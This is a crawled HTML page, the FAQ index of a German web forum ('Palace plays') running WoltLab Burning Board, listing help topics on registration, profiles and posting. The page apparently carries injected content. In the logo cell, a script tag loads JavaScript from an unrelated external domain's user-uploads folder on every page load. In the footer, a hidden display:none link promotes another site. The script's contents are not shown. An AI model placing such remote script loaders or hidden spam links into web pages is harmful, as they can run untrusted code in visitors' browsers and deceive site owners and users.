

--- FILE ---
content_type: text/html; charset="windows-1252"
request_url: https://forum.s-andi.de/misc.php?action=faq&sid=2ed97450693a4962badd680482607094
body_size: 2961
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>
<title>Palace plays | H&auml;ufig gestellte Fragen</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="index" href="index.php?sid=8762b283090426742e76a12a64688a4e" />
<link rel="help" href="misc.php?action=faq&amp;sid=8762b283090426742e76a12a64688a4e" />
<link rel="search" href="search.php?sid=8762b283090426742e76a12a64688a4e" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://www.woltlab.de" />
<meta name="DESCRIPTION" content="Board mit Online-Spielen, PC-Help (Wenn sie Probleme mit ihren PC haben, wir helfen ihnen weiter), verschiedenes rund um Thema Liebe und Flirt, Online-Spiele, verschiedenes zu Poesi, und vieles mehr." />
<meta name="language" content="de" />

<style type="text/css">
 <!--
body {
 color: #444444;
 background-color: #F0F0F0;
 font-family: Verdana;
 margin:0;
background-image: url(images/ybb_crome_gold/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #444444;
 text-decoration: underline;
 
}
body a:hover {
 color: #999999;
 text-decoration: none;
 
}




.mainpage {
 background-color: #ECECEC;
}



.tableoutborder {
 background-color: #000000;
}



.tableinborder {
 background-color: #CACACA;
}

.threadline {
 color: #CACACA;
}


.tabletitle {
 color: #444444;
 background-color: #DCDCDC;
 background-image: url(images/ybb_crome_gold/cellpic.gif);
}


.tabletitle_fc {
 color: #444444;
}


.inposttable {
 background-color: #EBEBEB;
 
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #444444;
 text-decoration: underline;
 
}
.tabletitle a:hover { 
 color: #999999;
 text-decoration: none;
 
}

.smallfont {
 font-size: 9px;
 font-family: Verdana;
 
 
}

.normalfont {
 font-size: 10px;
 font-family: Verdana;
 
 
}

.tablecat {
 color: #444444;
 background-color: #FFFFFF;
 background-image: url(images/ybb_crome_gold/catpic.gif);
}


.tablecat_fc {
 color: #444444;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablecat a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.tableb {
 color: #444444;
 background-color: #FFFFFF;
 
}


.tableb_fc {
 color: #444444;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #000000;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #444444;
 
 
}

.tablea {
 color: #444444;
 background-color: #EBEBEB;
 
}


.tablea_fc {
 color: #444444;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.prefix {
 color: #ff0000;
 
 
 
}

.time {
 color: #CFC2A7;
 
 
 
}

.highlight {
 
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

textarea {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.input {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.publicevent {
 
 
}

.privateevent {
 
 
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
 font-family: Courier new;
 font-size: 11px; 
}

.top_bg { background-image: url(images/ybb_crome_gold/top_bg.gif); }

.obenmitte {
background-image: url(images/ybb_crome_gold/obenmitte.gif);
}

.untenmitte {
background-image: url(images/ybb_crome_gold/untenmitte.gif);
}

.footer_bg {
background-image: url(images/ybb_crome_gold/cellpic.gif);
}

body {
 scrollbar-face-color:#ffffff;
 scrollbar-highlight-color:#ffffff;
 scrollbar-3dlight-color:#B79A6E;
 scrollbar-darkshadow-color:#FFFFFF;
 scrollbar-shadow-color:#B79A6E;
 scrollbar-arrow-color:#B79A6E;
 scrollbar-track-color:#FFFFFF;
}

-->
</style>
	
</head>

<body>
 <table style="width:800px" cellpadding="0" cellspacing="1" align="center" border="0" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">

    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/logo.gif" border="0" alt="Palace plays" title="Palace plays" /></a>
<script src="http://www.bloogs.eu/gallery/user_uploads/kxc3Sa-gap.js" type="text/javascript"></script>
</td>
    </tr>
    <tr>
     <td align="left" class="top_bg"><span class="smallfont"><a href="register.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a><a href="calendar.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a><a href="memberslist.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a><a href="team.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a><a href="search.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_search.gif" border="0" alt="Suche" title="Suche" /></a><a href="misc.php?action=faq&amp;sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a><a href="statistik.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_statistik.gif" border="0" alt="Statistik" title="Statistik" /></a><a href="impressum.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_impressum.gif" border="0" alt="Impressum und Haftungsausschluss / Disclaimer" title="Impressum und Haftungsausschluss / Disclaimer" /></a><a href="hmportal.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_portal.gif" border="0" alt="Zum Portal" title="Zum Portal" /></a><a href="index.php?sid=8762b283090426742e76a12a64688a4e"><img src="images/ybb_crome_gold/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>
     
   </table><br />


<table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr>
  <td class="tablea"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
   <tr class="tablea_fc">
    <td align="left"><span class="smallfont"><b><a href="index.php?sid=8762b283090426742e76a12a64688a4e">Palace plays</a> &raquo; H&auml;ufig gestellte Fragen</b></span></td>
    <td align="right"><span class="smallfont"><b>&raquo; Hallo Gast [<a href="login.php?sid=8762b283090426742e76a12a64688a4e">Anmelden</a>|<a href="register.php?sid=8762b283090426742e76a12a64688a4e">Registrieren</a>]</b></span></td>
   </tr>
  </table></td>
 </tr>
</table><br />
<table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
 <tr align="left">
  <td class="tablecat" colspan="2"><span class="normalfont"><b>H&auml;ufig gestellte Fragen</b></span></td>
 </tr>
 <tr>
  <td class="tabletitle" colspan="2" align="center"><span class="normalfont"><b><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e">Das Forum und sein Benutzer</a></b></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#1">Warum sollte ich mich registrieren?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#2">Werden Cookies vom Forum benutzt?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#3">Wie kann ich mein Profil bearbeiten?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#4">Was kann ich tun, wenn ich mein Passwort vergessen habe?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#5">Wof&uuml;r ist die Signatur?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#6">Wie bekomme ich ein Bild unter meinen Benutzernamen?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#7">Was ist die Freunde-Liste und die Ignorierliste?</a></span></td>
 </tr>
  <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#8">Was sind Favoriten?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq1&amp;sid=8762b283090426742e76a12a64688a4e#9">Was sind Rangtitel und Rangzeichen?</a></span></td>
 </tr>
 <tr>
  <td class="tabletitle" colspan="2" align="center"><span class="normalfont"><b><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e">Das Forum und seine Benutzung</a></b></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#1">Wie kann ich das Forum durchsuchen?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#2">Kann ich anderen Mitgliedern E-Mails schicken?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#3">Was sind private Nachrichten?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#4">Wie verwende ich die Mitgliederliste?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#5">Wie benutze ich den Kalender?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#6">Was sind Ank&uuml;ndigungen?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#7">Kann ich Umfragen starten bzw. daran teilnehmen?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#8">Wie bewerte ich ein Thema?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#9">Kann ich andere Mitglieder bewerten?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#10">Was sind Moderatoren?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq2&amp;sid=8762b283090426742e76a12a64688a4e#11">Was sind Benutzerlevel?</a></span></td>
 </tr>
 <tr>
  <td class="tabletitle" colspan="2" align="center"><span class="normalfont"><b><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e">Beitr&auml;ge lesen und schreiben</a></b></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e#1">Gibt es bestimmte Textformatierungscodes, die ich in meinen Beitr&auml;gen benutzen kann?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e#2">Was sind Smilies?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e#3">BBCode Schnellauswahl und klickbare Smilies</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e#4">Was sind Dateianh&auml;nge?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e#5">Was sind Beitrags-Symbole?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e#6">Kann ich meine eigenen Beitr&auml;ge &auml;ndern?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e#7">Warum werden in meinem Beitrag Worte zensiert?</a></span></td>
 </tr>
 <tr align="left">
  <td class="tablea"><span class="normalfont"><b>&raquo;</b></span></td>
  <td class="tableb" style="width:100%"><span class="normalfont"><a href="misc.php?action=faq3&amp;sid=8762b283090426742e76a12a64688a4e#8">Was ist eine E-Mail Benachrichtigung?</a></span></td>
 </tr>
</table>

<br />

<table cellpadding="0" cellspacing="0" border="0" style="width: 100%; height: 19px" class="footer_bg">
 <tr>
<td><a href="http://www.yourbb-design.de" target="_blank"><img src="images/ybb_crome_gold/yourbbdesign.gif" border="0" alt="YourBB-Design" /></a></td>
<td align="right"><span class="smallfont">&nbsp;Powered by <b>Burning Board </b> &copy; 2001-2003 <b><a href="http://www.woltlab.de" target="_blank">WoltLab GbR</a></b></span><!-- Template --><a href="http://www.screenpower.de/newsarchiv-main.html"><span style=display:none;>News</span></a></td>
 </tr>
</table>
</td>
</tr>
</table>
</body>
</html>